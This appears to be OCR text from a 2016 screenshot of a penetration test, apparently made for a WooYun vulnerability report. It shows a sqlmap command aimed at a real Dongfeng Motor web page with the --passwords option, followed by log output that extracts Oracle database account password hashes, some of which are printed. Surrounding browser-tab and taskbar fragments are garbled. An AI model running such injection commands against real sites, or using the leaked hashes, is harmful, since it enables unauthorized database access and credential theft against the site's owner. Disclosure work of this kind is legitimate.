 88D83
渗透测
欢迎进
东风汽
百度翻
WooYu
md5在
md5在
md5在
md5在
厂商信
www.wooyun.org/bug/submit
SqlMap - sqlmap.py -u http://www.dfmg.com.cn/EN/NewsDetail.aspx?ID=3695 --passwords
[13:29:37] [WARNING] unable to retrieve the number of password hashes for user 'ORDO UGI@S'
[13:29:37] [INFO] fetching number of password hashes for user 'MDSYS'
[13:29:37] [INFO] retrieved: 1
[13:29:51] [INFO] fetching password hashes for user 'MDSYS'
[13:29:51] [INFO] retrieved: 729
[13:31:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
79A94BAD2AF80
[13:35:19] [INFO] fetching number of password hashes for user 'CTXSYS'
[13:35:19] [INFO] retrieved: 1
[13:35:37] [INFO] fetching password hashes for user 'CTXSYS'
[13:35:37] [INFO] retrieved: 71
[13:40:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)
E687F036AD56E5
[13:45:16] [INFO] fetching number of password hashes for user 'XDB'
[13:45:16] [INFO] retrieved: 1
[13:45:26] [INFO] fetching password hashes for user 'XDB'
[13:45:26] [INFO] retrieved: 88D8364765FCE6AF
[13:50:27] [INFO] fetching number of password hashes for user 'ANONYMOUS'
[13:50:27] [INFO] retrieved: 1
[13:50:42] [INFO] fetching password hashes for user 'ANONYMOUS'
[13:50:42] [INFO] retrieved: anonymous
[13:53:25] [INFO] fetching number of password hashes for user 'WKSYS'
[13:53:25] [INFO] retrieved: 1
[13:53:36] [INFO] fetching password hashes for user 'WKSYS'
[13:53:36] [INFO] retrieved: 69ED49EE1851900D
[13:58:06] [INFO] fetching number of password hashes for user 'WKPROXY'
[13:58:06] [INFO] retrieved: 1
[13:58:23] [INFO] fetching password hashes for user 'WKPROXY'
[13:58:23] [INFO] retrieved: B9754
微软拼音 半 :
在
跑
密
码
搜索 Web 和 Windows
中
13:59
2016/2/4
www.wooyun.org